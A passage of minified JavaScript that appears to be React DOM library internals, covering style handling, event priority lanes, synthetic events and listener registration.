vc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Vl(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?vc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var zn,yc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,r,s,l){MSApp.execUnsafeLocalFunction(function(){return e(t,r,s,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(zn=zn||document.createElement("div"),zn.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=zn.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function en(e,t){if(t){var r=e.firstChild;if(r&&r===e.lastChild&&r.nodeType===3){r.nodeValue=t;return}}e.textContent=t}var Ar={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},xp=["Webkit","ms","Moz","O"];Object.keys(Ar).forEach(function(e){xp.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Ar[t]=Ar[e]})});function jc(e,t,r){return t==null||typeof t=="boolean"||t===""?"":r||typeof t!="number"||t===0||Ar.hasOwnProperty(e)&&Ar[e]?(""+t).trim():t+"px"}function wc(e,t){e=e.style;for(var r in t)if(t.hasOwnProperty(r)){var s=r.indexOf("--")===0,l=jc(r,t[r],s);r==="float"&&(r="cssFloat"),s?e.setProperty(r,l):e[r]=l}}var fp=H({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Al(e,t){if(t){if(fp[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(N(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(N(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(N(61))}if(t.style!=null&&typeof t.style!="object")throw Error(N(62))}}function Hl(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Wl=null;function Fi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Ql=null,pr=null,mr=null;function Ua(e){if(e=Nn(e)){if(typeof Ql!="function")throw Error(N(280));var t=e.stateNode;t&&(t=$s(t),Ql(e.stateNode,e.type,t))}}function Nc(e){pr?mr?mr.push(e):mr=[e]:pr=e}function bc(){if(pr){var e=pr,t=mr;if(mr=pr=null,Ua(e),t)for(e=0;e<t.length;e++)Ua(t[e])}}function kc(e,t){return e(t)}function Sc(){}var cl=!1;function Cc(e,t,r){if(cl)return e(t,r);cl=!0;try{return kc(e,t,r)}finally{cl=!1,(pr!==null||mr!==null)&&(Sc(),bc())}}function tn(e,t){var r=e.stateNode;if(r===null)return null;var s=$s(r);if(s===null)return null;r=s[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(s=!s.disabled)||(e=e.type,s=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!s;break e;default:e=!1}if(e)return null;if(r&&typeof r!="function")throw Error(N(231,t,typeof r));return r}var Kl=!1;if(et)try{var Tr={};Object.defineProperty(Tr,"passive",{get:function(){Kl=!0}}),window.addEventListener("test",Tr,Tr),window.removeEventListener("test",Tr,Tr)}catch{Kl=!1}function gp(e,t,r,s,l,i,a,o,u){var d=Array.prototype.slice.call(arguments,3);try{t.apply(r,d)}catch(f){this.onError(f)}}var Hr=!1,as=null,os=!1,ql=null,vp={onError:function(e){Hr=!0,as=e}};function yp(e,t,r,s,l,i,a,o,u){Hr=!1,as=null,gp.apply(vp,arguments)}function jp(e,t,r,s,l,i,a,o,u){if(yp.apply(this,arguments),Hr){if(Hr){var d=as;Hr=!1,as=null}else throw Error(N(198));os||(os=!0,ql=d)}}function Xt(e){var t=e,r=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(r=t.return),e=t.return;while(e)}return t.tag===3?r:null}function Ec(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Ba(e){if(Xt(e)!==e)throw Error(N(188))}function wp(e){var t=e.alternate;if(!t){if(t=Xt(e),t===null)throw Error(N(188));return t!==e?null:e}for(var r=e,s=t;;){var l=r.return;if(l===null)break;var i=l.alternate;if(i===null){if(s=l.return,s!==null){r=s;continue}break}if(l.child===i.child){for(i=l.child;i;){if(i===r)return Ba(l),e;if(i===s)return Ba(l),t;i=i.sibling}throw Error(N(188))}if(r.return!==s.return)r=l,s=i;else{for(var a=!1,o=l.child;o;){if(o===r){a=!0,r=l,s=i;break}if(o===s){a=!0,s=l,r=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===r){a=!0,r=i,s=l;break}if(o===s){a=!0,s=i,r=l;break}o=o.sibling}if(!a)throw Error(N(189))}}if(r.alternate!==s)throw Error(N(190))}if(r.tag!==3)throw Error(N(188));return r.stateNode.current===r?e:t}function Lc(e){return e=wp(e),e!==null?Pc(e):null}function Pc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Pc(e);if(t!==null)return t;e=e.sibling}return null}var _c=Se.unstable_scheduleCallback,Va=Se.unstable_cancelCallback,Np=Se.unstable_shouldYield,bp=Se.unstable_requestPaint,q=Se.unstable_now,kp=Se.unstable_getCurrentPriorityLevel,$i=Se.unstable_ImmediatePriority,Mc=Se.unstable_UserBlockingPriority,cs=Se.unstable_NormalPriority,Sp=Se.unstable_LowPriority,Tc=Se.unstable_IdlePriority,Is=null,Ke=null;function Cp(e){if(Ke&&typeof Ke.onCommitFiberRoot=="function")try{Ke.onCommitFiberRoot(Is,e,void 0,(e.current.flags&128)===128)}catch{}}var Ue=Math.clz32?Math.clz32:Pp,Ep=Math.log,Lp=Math.LN2;function Pp(e){return e>>>=0,e===0?32:31-(Ep(e)/Lp|0)|0}var Rn=64,In=4194304;function Br(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function us(e,t){var r=e.pendingLanes;if(r===0)return 0;var s=0,l=e.suspendedLanes,i=e.pingedLanes,a=r&268435455;if(a!==0){var o=a&~l;o!==0?s=Br(o):(i&=a,i!==0&&(s=Br(i)))}else a=r&~l,a!==0?s=Br(a):i!==0&&(s=Br(i));if(s===0)return 0;if(t!==0&&t!==s&&!(t&l)&&(l=s&-s,i=t&-t,l>=i||l===16&&(i&4194240)!==0))return t;if(s&4&&(s|=r&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=s;0<t;)r=31-Ue(t),l=1<<r,s|=e[r],t&=~l;return s}function _p(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Mp(e,t){for(var r=e.suspendedLanes,s=e.pingedLanes,l=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Ue(i),o=1<<a,u=l[a];u===-1?(!(o&r)||o&s)&&(l[a]=_p(o,t)):u<=t&&(e.expiredLanes|=o),i&=~o}}function Gl(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function zc(){var e=Rn;return Rn<<=1,!(Rn&4194240)&&(Rn=64),e}function ul(e){for(var t=[],r=0;31>r;r++)t.push(e);return t}function jn(e,t,r){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ue(t),e[t]=r}function Tp(e,t){var r=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var s=e.eventTimes;for(e=e.expirationTimes;0<r;){var l=31-Ue(r),i=1<<l;t[l]=0,s[l]=-1,e[l]=-1,r&=~i}}function Ui(e,t){var r=e.entangledLanes|=t;for(e=e.entanglements;r;){var s=31-Ue(r),l=1<<s;l&t|e[s]&t&&(e[s]|=t),r&=~l}}var D=0;function Rc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Ic,Bi,Oc,Dc,Fc,Xl=!1,On=[],ht=null,xt=null,ft=null,rn=new Map,nn=new Map,ot=[],zp="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Aa(e,t){switch(e){case"focusin":case"focusout":ht=null;break;case"dragenter":case"dragleave":xt=null;break;case"mouseover":case"mouseout":ft=null;break;case"pointerover":case"pointerout":rn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":nn.delete(t.pointerId)}}function zr(e,t,r,s,l,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:r,eventSystemFlags:s,nativeEvent:i,targetContainers:[l]},t!==null&&(t=Nn(t),t!==null&&Bi(t)),e):(e.eventSystemFlags|=s,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function Rp(e,t,r,s,l){switch(t){case"focusin":return ht=zr(ht,e,t,r,s,l),!0;case"dragenter":return xt=zr(xt,e,t,r,s,l),!0;case"mouseover":return ft=zr(ft,e,t,r,s,l),!0;case"pointerover":var i=l.pointerId;return rn.set(i,zr(rn.get(i)||null,e,t,r,s,l)),!0;case"gotpointercapture":return i=l.pointerId,nn.set(i,zr(nn.get(i)||null,e,t,r,s,l)),!0}return!1}function $c(e){var t=Ot(e.target);if(t!==null){var r=Xt(t);if(r!==null){if(t=r.tag,t===13){if(t=Ec(r),t!==null){e.blockedOn=t,Fc(e.priority,function(){Oc(r)});return}}else if(t===3&&r.stateNode.current.memoizedState.isDehydrated){e.blockedOn=r.tag===3?r.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Xn(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var r=Zl(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(r===null){r=e.nativeEvent;var s=new r.constructor(r.type,r);Wl=s,r.target.dispatchEvent(s),Wl=null}else return t=Nn(r),t!==null&&Bi(t),e.blockedOn=r,!1;t.shift()}return!0}function Ha(e,t,r){Xn(e)&&r.delete(t)}function Ip(){Xl=!1,ht!==null&&Xn(ht)&&(ht=null),xt!==null&&Xn(xt)&&(xt=null),ft!==null&&Xn(ft)&&(ft=null),rn.forEach(Ha),nn.forEach(Ha)}function Rr(e,t){e.blockedOn===t&&(e.blockedOn=null,Xl||(Xl=!0,Se.unstable_scheduleCallback(Se.unstable_NormalPriority,Ip)))}function sn(e){function t(l){return Rr(l,e)}if(0<On.length){Rr(On[0],e);for(var r=1;r<On.length;r++){var s=On[r];s.blockedOn===e&&(s.blockedOn=null)}}for(ht!==null&&Rr(ht,e),xt!==null&&Rr(xt,e),ft!==null&&Rr(ft,e),rn.forEach(t),nn.forEach(t),r=0;r<ot.length;r++)s=ot[r],s.blockedOn===e&&(s.blockedOn=null);for(;0<ot.length&&(r=ot[0],r.blockedOn===null);)$c(r),r.blockedOn===null&&ot.shift()}var hr=st.ReactCurrentBatchConfig,ds=!0;function Op(e,t,r,s){var l=D,i=hr.transition;hr.transition=null;try{D=1,Vi(e,t,r,s)}finally{D=l,hr.transition=i}}function Dp(e,t,r,s){var l=D,i=hr.transition;hr.transition=null;try{D=4,Vi(e,t,r,s)}finally{D=l,hr.transition=i}}function Vi(e,t,r,s){if(ds){var l=Zl(e,t,r,s);if(l===null)jl(e,t,s,ps,r),Aa(e,s);else if(Rp(l,e,t,r,s))s.stopPropagation();else if(Aa(e,s),t&4&&-1<zp.indexOf(e)){for(;l!==null;){var i=Nn(l);if(i!==null&&Ic(i),i=Zl(e,t,r,s),i===null&&jl(e,t,s,ps,r),i===l)break;l=i}l!==null&&s.stopPropagation()}else jl(e,t,s,null,r)}}var ps=null;function Zl(e,t,r,s){if(ps=null,e=Fi(s),e=Ot(e),e!==null)if(t=Xt(e),t===null)e=null;else if(r=t.tag,r===13){if(e=Ec(t),e!==null)return e;e=null}else if(r===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return ps=e,null}function Uc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(kp()){case $i:return 1;case Mc:return 4;case cs:case Sp:return 16;case Tc:return 536870912;default:return 16}default:return 16}}var ut=null,Ai=null,Zn=null;function Bc(){if(Zn)return Zn;var e,t=Ai,r=t.length,s,l="value"in ut?ut.value:ut.textContent,i=l.length;for(e=0;e<r&&t[e]===l[e];e++);var a=r-e;for(s=1;s<=a&&t[r-s]===l[i-s];s++);return Zn=l.slice(e,1<s?1-s:void 0)}function Yn(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Dn(){return!0}function Wa(){return!1}function Ee(e){function t(r,s,l,i,a){this._reactName=r,this._targetInst=l,this.type=s,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(r=e[o],this[o]=r?r(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Dn:Wa,this.isPropagationStopped=Wa,this}return H(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var r=this.nativeEvent;r&&(r.preventDefault?r.preventDefault():typeof r.returnValue!="unknown"&&(r.returnValue=!1),this.isDefaultPrevented=Dn)},stopPropagation:function(){var r=this.nativeEvent;r&&(r.stopPropagation?r.stopPropagation():typeof r.cancelBubble!="unknown"&&(r.cancelBubble=!0),this.isPropagationStopped=Dn)},persist:function(){},isPersistent:Dn}),t}var Cr={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Hi=Ee(Cr),wn=H({},Cr,{view:0,detail:0}),Fp=Ee(wn),dl,pl,Ir,Os=H({},wn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Wi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Ir&&(Ir&&e.type==="mousemove"?(dl=e.screenX-Ir.screenX,pl=e.screenY-Ir.screenY):pl=dl=0,Ir=e),dl)},movementY:function(e){return"movementY"in e?e.movementY:pl}}),Qa=Ee(Os),$p=H({},Os,{dataTransfer:0}),Up=Ee($p),Bp=H({},wn,{relatedTarget:0}),ml=Ee(Bp),Vp=H({},Cr,{animationName:0,elapsedTime:0,pseudoElement:0}),Ap=Ee(Vp),Hp=H({},Cr,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Wp=Ee(Hp),Qp=H({},Cr,{data:0}),Ka=Ee(Qp),Kp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},qp={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Gp={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Xp(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Gp[e])?!!t[e]:!1}function Wi(){return Xp}var Zp=H({},wn,{key:function(e){if(e.key){var t=Kp[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Yn(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?qp[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Wi,charCode:function(e){return e.type==="keypress"?Yn(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Yn(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Yp=Ee(Zp),Jp=H({},Os,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),qa=Ee(Jp),em=H({},wn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Wi}),tm=Ee(em),rm=H({},Cr,{propertyName:0,elapsedTime:0,pseudoElement:0}),nm=Ee(rm),sm=H({},Os,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),lm=Ee(sm),im=[9,13,27,32],Qi=et&&"CompositionEvent"in window,Wr=null;et&&"documentMode"in document&&(Wr=document.documentMode);var am=et&&"TextEvent"in window&&!Wr,Vc=et&&(!Qi||Wr&&8<Wr&&11>=Wr),Ga=" ",Xa=!1;function Ac(e,t){switch(e){case"keyup":return im.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Hc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var tr=!1;function om(e,t){switch(e){case"compositionend":return Hc(t);case"keypress":return t.which!==32?null:(Xa=!0,Ga);case"textInput":return e=t.data,e===Ga&&Xa?null:e;default:return null}}function cm(e,t){if(tr)return e==="compositionend"||!Qi&&Ac(e,t)?(e=Bc(),Zn=Ai=ut=null,tr=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Vc&&t.locale!=="ko"?null:t.data;default:return null}}var um={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Za(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!um[e.type]:t==="textarea"}function Wc(e,t,r,s){Nc(s),t=ms(t,"onChange"),0<t.length&&(r=new Hi("onChange","change",null,r,s),e.push({event:r,listeners:t}))}var Qr=null,ln=null;function dm(e){ru(e,0)}function Ds(e){var t=sr(e);if(xc(t))return e}function pm(e,t){if(e==="change")return t}var Qc=!1;if(et){var hl;if(et){var xl="oninput"in document;if(!xl){var Ya=document.createElement("div");Ya.setAttribute("oninput","return;"),xl=typeof Ya.oninput=="function"}hl=xl}else hl=!1;Qc=hl&&(!document.documentMode||9<document.documentMode)}function Ja(){Qr&&(Qr.detachEvent("onpropertychange",Kc),ln=Qr=null)}function Kc(e){if(e.propertyName==="value"&&Ds(ln)){var t=[];Wc(t,ln,e,Fi(e)),Cc(dm,t)}}function mm(e,t,r){e==="focusin"?(Ja(),Qr=t,ln=r,Qr.attachEvent("onpropertychange",Kc)):e==="focusout"&&Ja()}function hm(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Ds(ln)}function xm(e,t){if(e==="click")return Ds(t)}function fm(e,t){if(e==="input"||e==="change")return Ds(t)}function gm(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ve=typeof Object.is=="function"?Object.is:gm;function an(e,t){if(Ve(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var r=Object.keys(e),s=Object.keys(t);if(r.length!==s.length)return!1;for(s=0;s<r.length;s++){var l=r[s];if(!zl.call(t,l)||!Ve(e[l],t[l]))return!1}return!0}function eo(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function to(e,t){var r=eo(e);e=0;for(var s;r;){if(r.nodeType===3){if(s=e+r.textContent.length,e<=t&&s>=t)return{node:r,offset:t-e};e=s}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=eo(r)}}function qc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?qc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Gc(){for(var e=window,t=is();t instanceof e.HTMLIFrameElement;){try{var r=typeof t.contentWindow.location.href=="string"}catch{r=!1}if(r)e=t.contentWindow;else break;t=is(e.document)}return t}function Ki(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function vm(e){var t=Gc(),r=e.focusedElem,s=e.selectionRange;if(t!==r&&r&&r.ownerDocument&&qc(r.ownerDocument.documentElement,r)){if(s!==null&&Ki(r)){if(t=s.start,e=s.end,e===void 0&&(e=t),"selectionStart"in r)r.selectionStart=t,r.selectionEnd=Math.min(e,r.value.length);else if(e=(t=r.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=r.textContent.length,i=Math.min(s.start,l);s=s.end===void 0?i:Math.min(s.end,l),!e.extend&&i>s&&(l=s,s=i,i=l),l=to(r,i);var a=to(r,s);l&&a&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),i>s?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=r;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof r.focus=="function"&&r.focus(),r=0;r<t.length;r++)e=t[r],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var ym=et&&"documentMode"in document&&11>=document.documentMode,rr=null,Yl=null,Kr=null,Jl=!1;function ro(e,t,r){var s=r.window===r?r.document:r.nodeType===9?r:r.ownerDocument;Jl||rr==null||rr!==is(s)||(s=rr,"selectionStart"in s&&Ki(s)?s={start:s.selectionStart,end:s.selectionEnd}:(s=(s.ownerDocument&&s.ownerDocument.defaultView||window).getSelection(),s={anchorNode:s.anchorNode,anchorOffset:s.anchorOffset,focusNode:s.focusNode,focusOffset:s.focusOffset}),Kr&&an(Kr,s)||(Kr=s,s=ms(Yl,"onSelect"),0<s.length&&(t=new Hi("onSelect","select",null,t,r),e.push({event:t,listeners:s}),t.target=rr)))}function Fn(e,t){var r={};return r[e.toLowerCase()]=t.toLowerCase(),r["Webkit"+e]="webkit"+t,r["Moz"+e]="moz"+t,r}var nr={animationend:Fn("Animation","AnimationEnd"),animationiteration:Fn("Animation","AnimationIteration"),animationstart:Fn("Animation","AnimationStart"),transitionend:Fn("Transition","TransitionEnd")},fl={},Xc={};et&&(Xc=document.createElement("div").style,"AnimationEvent"in window||(delete nr.animationend.animation,delete nr.animationiteration.animation,delete nr.animationstart.animation),"TransitionEvent"in window||delete nr.transitionend.transition);function Fs(e){if(fl[e])return fl[e];if(!nr[e])return e;var t=nr[e],r;for(r in t)if(t.hasOwnProperty(r)&&r in Xc)return fl[e]=t[r];return e}var Zc=Fs("animationend"),Yc=Fs("animationiteration"),Jc=Fs("animationstart"),eu=Fs("transitionend"),tu=new Map,no="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Lt(e,t){tu.set(e,t),Gt(t,[e])}for(var gl=0;gl<no.length;gl++){var vl=no[gl],jm=vl.toLowerCase(),wm=vl[0].toUpperCase()+vl.slice(1);Lt(jm,"on"+wm)}Lt(Zc,"onAnimationEnd");Lt(Yc,"onAnimationIteration");Lt(Jc,"onAnimationStart");Lt("dblclick","onDoubleClick");Lt("focusin","onFocus");Lt("focusout","onBlur");Lt(eu,"onTransitionEnd");gr("onMouseEnter",["mouseout","mouseover"]);gr("onMouseLeave",["mouseout","mouseover"]);gr("onPointerEnter",["pointerout","pointerover"]);gr("onPointerLeave",["pointerout","pointerover"]);Gt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Gt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Gt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Gt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Gt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Gt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Vr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Nm=new Set("cancel close invalid load scroll toggle".split(" ").concat(Vr));function so(e,t,r){var s=e.type||"unknown-event";e.currentTarget=r,jp(s,t,void 0,e),e.currentTarget=null}function ru(e,t){t=(t&4)!==0;for(var r=0;r<e.length;r++){var s=e[r],l=s.event;s=s.listeners;e:{var i=void 0;if(t)for(var a=s.length-1;0<=a;a--){var o=s[a],u=o.instance,d=o.currentTarget;if(o=o.listener,u!==i&&l.isPropagationStopped())break e;so(l,o,d),i=u}else for(a=0;a<s.length;a++){if(o=s[a],u=o.instance,d=o.currentTarget,o=o.listener,u!==i&&l.isPropagationStopped())break e;so(l,o,d),i=u}}}if(os)throw e=ql,os=!1,ql=null,e}function $(e,t){var r=t[si];r===void 0&&(r=t[si]=new Set);var s=e+"__bubble";r.has(s)||(nu(t,e,2,!1),r.add(s))}function yl(e,t,r){var s=0;t&&(s|=4),nu(r,e,s,t)}var $n="_reactListening"+Math.random().toString(36).slice(2);function on(e){if(!e[$n]){e[$n]=!0,uc.forEach(function(r){r!=="selectionchange"&&(Nm.has(r)||yl(r,!1,e),yl(r,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[$n]||(t[$n]=!0,yl("selectionchange",!1,t))}}function 